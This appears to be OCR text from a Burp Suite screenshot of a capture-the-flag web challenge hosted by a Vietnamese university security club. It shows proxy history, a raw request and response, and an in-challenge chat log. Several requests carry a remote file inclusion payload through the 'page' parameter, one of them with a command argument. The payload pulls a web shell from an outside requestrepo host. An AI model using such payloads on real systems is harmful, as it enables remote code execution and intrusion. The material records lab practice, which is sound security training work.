 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn InQL JWT Editor JSON Web Tokens JOSEPH
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
145 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 6429
144 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 6448
143 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 5230
142 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 5206
141 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 5202
140 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 5298
139 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 5341
138 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell.php?cmd=ls%00 ✓ 200 5381
137 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell.php?cmd=ls%00 ✓ 200 5381
136 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 5188
135 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 5202
Request
Pretty Raw Hex \n
1 GET /index.php?page=
https://wtnbqkz9.requestrepo.com/shell HTTP/1.1
2 Host: chall.tlualgosec.com:1337
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: _ga=GA1.1.1079596888.1756536692;
_ga_2HEES3H78K=
GS2.1.s1756536692$o1$g1$t1756539222$j60$l0$h0;
PHPSESSID=4d6920e06cc88dd0473121be710d8410;
session=61646d696e74544153
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Sep 2025 02:28:55 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 5043
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <title>
CLB TAS - CLB Thuật toán và An toàn thông tin
</title>
15 <meta charset="utf-8">
16 <meta name="viewport" content="
width=device-width, initial-scale=1,
shrink-to-fit=no">
17 <meta name="description" content="Câu lạc bộ
Thuật toán và An toàn thông tin - Đại học Thủy
Lợi">
18 <meta name="keywords" content="TAS, Algorithm,
Security, CTF, Competitive Programming">
19
20 <link rel="stylesheet" href="
https://fonts.googleapis.com/css?family=Poppins:
200,300,400,700,900|Display+Playfair:200,300,400
,700">
21 <link rel="stylesheet" href="
fonts/icomoon/style.css">
22
23 <link rel="stylesheet" href="
Search 0 highlights
Inspector
Notes
Event log (4) All issues (32) Memory: 215.6MB
CLB TAS - CLB Thuật toán và A view-source:chall.tlualgosec.co CLB TAS - CLB Thuật toán và A
Not secure chall.tlualgosec.com:1337/index.php?page=https://wtnbqkz9.requestrepo.com/shell
TLU ALGO
TLU ALGO
TLU ALGOR
TLU ALGORI
TA
chat.log
http.log
system.log
[Chat] 2024-03-20 12:00:00 - Chat system initialized
[Chat] 2024-03-20 12:00:01 - Welcome to TAS Club chat system
[Chat] 2024-03-20 12:00:02 - Chat channels created: #general, #ctf, #algorithm
[Chat] 2024-03-20 12:00:03 - Bot services connected
[Chat] 2024-03-20 12:00:04 - Chat system ready for use
[Chat] 2024-03-20 13:37:01 - User 'anonymous' joined #general
[Chat] 2024-03-20 13:37:15 - anonymous: hey admin, your website has some serious vulnerabilities
[Chat] 2024-03-20 13:37:45 - admin: What do you mean?
[Chat] 2024-03-20 13:38:30 - admin: That's impossible, we have security measures
[Chat] 2024-03-20 13:39:15 - admin: How did you know that?
[Chat] 2024-03-20 13:39:45 - anonymous: hahaa, already got access through your log viewer by other function hehe!
[Chat] 2024-03-20 13:40:01 - System: Multiple failed login attempts detected
[Chat] 2024-03-20 13:40:15 - anonymous: btw, found your flag_ file, nice random name ;)
[Chat] 2024-03-20 13:40:30 - admin no damn you!! how dare you!!
[Chat] 2024-03-20 13:40:45 - anonymous: too late... already got what I needed
[Chat] 2024-03-20 13:41:00 - anonymous has left the channel